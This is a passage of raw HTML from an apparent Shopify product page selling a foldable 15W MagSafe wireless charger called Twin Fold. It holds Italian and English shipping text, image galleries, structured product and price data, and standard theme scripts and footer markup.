style="background-repeat: no-repeat; box-sizing: inherit; outline: none !important; text-align: left;"><b>Italia/Svizzera:</b>&nbsp;4-14 giorni lavorativi</li><li style="background-repeat: no-repeat; box-sizing: inherit; outline: none !important; text-align: left;">Spedizione gratuita e assicurata</li></ul>
<p>

<!--StartFragment--><em>Stai tranquillo, paghiamo IVA e tasse doganali per tutte le spedizioni internazionali. Il tempo di consegna stimato per il tuo paese sarà mostrato durante il checkout</em></p>
<!--EndFragment-->


</div>
<!--StartFragment--><!--EndFragment-->
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/it-it/products/twin-charge%E2%84%A2" class="link product__view-details animate-arrow">
          Visualizza dettagli completi
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galleria contenuti multimediali"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Chiudi"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galleria contenuti multimediali"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&width=1100 1100w,//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&width=1445 1445w,//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&width=1680 1680w,//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1647186859-405087.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887747457186"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/1kfHfe2bed70423548a2b0fff66a4d61221bt15W-Dual-Charge-Desktop-Stand-Folding-Magnetic-charger-For-iPhone-12-Pro-Max-Quick-Wireless-Charging_1_600x_fd83d4c2-a019-4e05-9d3b-01fbcb81dbf5.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887715967138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&width=1100 1100w,//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&width=1445 1445w,//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&width=1680 1680w,//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1647186858-488409.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887747424418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/TwinFold_b923a6fd-f01a-47bb-821f-817c1430e4f6.png?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1426"
    data-media-id="28336579772578"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=1100 1100w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=1445 1445w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=1680 1680w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=2048 2048w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=2200 2200w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=2890 2890w,//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/IMG_0495.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887716032674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=1100 1100w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=1445 1445w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=1680 1680w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=2048 2048w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=2200 2200w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=2890 2890w,//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/IMG_9834.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887716065442"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=550 550w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=1100 1100w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=1445 1445w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=1680 1680w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=2048 2048w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=2200 2200w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=2890 2890w,//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/IMG_9848.jpg?v=1691004953&width=1445"
    alt="Twin Fold™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21887716098210"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Twin Fold™",
      "url": "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1647186859-405087.jpg?v=1691004953\u0026width=1920"
        ],
      "description": "Metti fine all'ingombro di fili disordinati. Investi nella tua\u0026nbsp;comodità e risparmia tempo. Goditi la ricarica wireless sicura su 15W MagSafe-enabled pads. Si ripiega come un libro così puoi portarlo ovunque tu vada.\nCaricatore MagSafe 15WPerfetto per i viaggiCertficatio CE, Qi, FCC e RoHS20W QC 3.0 Power Delivery Quick Charge Adapter incluso\n\n\nPORTATILE E PREMIUM\nNon importa dove tu vada, abbi il Twin Fold a portata di mano per tenere i tuoi\u0026nbsp;dispositivi essenziali caricati e organizzati.\nIl Twin Fold è pieghevole in modo che possa adattarsi ordinatamente in qualsiasi spazio, sia in viaggio che a casa.\nUna morbida imbottitura avvolge i pad\u0026nbsp;magnetici\u0026nbsp;di ricarica wireless per rendere il caricatore liscio e resistente. \n\n\nRICARICA VELOCE\nConfezionato con incredibile potenza in uno spazio non più grande del palmo della tua mano, il Twin Fold ti porterà la pace della mente.\nFornisce 15W di ricarica per il tuo telefono Qi-enabled.\nCon il\u0026nbsp;cavo USB Type-C incluso e l'adattatore di ricarica rapida QC 3.0 (Power Delivery) da 20W, i tuoi dispositivi saranno sicuramente carichi e pronti a partire.\n\n\nCOMPATIBILITÀ DINAMICA\nLe nuove varianti dell'iPhone 12, 13, \u0026 14 possono godere di ricarica magnetica sicura sul Twin Fold.\nIl tuo iPhone 12, 13, \u0026 14 e l'orologio Apple si agganciano in modo sicuro per una carica efficiente e costante.\nI dispositivi supportati per Apple includono:\niPhone: Tutti i modelli da 8 - 14Apple Watch: Tutte le serie 2 - 8 \n\nAirpods: Tutti i modelli da 1 - Pro (Deve avere la custodia di ricarica wireless per funzionare)\n\n\n\n\n\n\nSPEDIZIONE GRATUITA IN TUTTO IL MONDO E 40% DI SCONTO OGGI\nUna quantità limitata è disponibile - adattatore USB QC 3.0 incluso \u0026 garanzia a vita*\nPieghevole per rendere facile il viaggio\n\n \n\nPad di ricarica wireless magnetici per garantire una ricarica sicura\u0026nbsp;Potenza in uscita: 15W Telefono | 3W Airpods | 2.5W Apple WatchConsegna della potenza di ricarica USB per proteggere dal sovraccarico\n\n\n\n\n\n\n\nIL PACCHETTO INCLUDE\n\n1 Twin Fold™\n1 Cavo di ricarica USB-C\n1 Adattatore USB 20W Qualcomm 3.0 + Power Delivery Quick Charge (Tipo di spina assegnato in base al tuo paese)\nManuale utente\n\n\nINFORMAZIONI SULLA SPEDIZIONEItalia\/Svizzera:\u0026nbsp;4-14 giorni lavorativiSpedizione gratuita e assicurata\n\n\nStai tranquillo, paghiamo IVA e tasse doganali per tutte le spedizioni internazionali. Il tempo di consegna stimato per il tuo paese sarà mostrato durante il checkout\n\n\n\n\n",
      "sku": "Q501 - Black USA",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "Q501 - Black USA","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=40078537326754"
          },
{
            "@type" : "Offer","sku": "Q501 - Black EU","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520258722"
          },
{
            "@type" : "Offer","sku": "Q501 - Black AU","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520291490"
          },
{
            "@type" : "Offer","sku": "Q501 - Black UK","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520324258"
          },
{
            "@type" : "Offer","sku": "Q501 - White USA","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=40078537359522"
          },
{
            "@type" : "Offer","sku": "Q501 - White EU","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520357026"
          },
{
            "@type" : "Offer","sku": "Q501 - White AU","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520389794"
          },
{
            "@type" : "Offer","sku": "Q501 - White UK","availability" : "http://schema.org/InStock",
            "price" : 41.35,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2?variant=41318520422562"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/it-it/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/it-it/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/it-it/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Indirizzo email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              Indirizzo email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Iscriviti"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 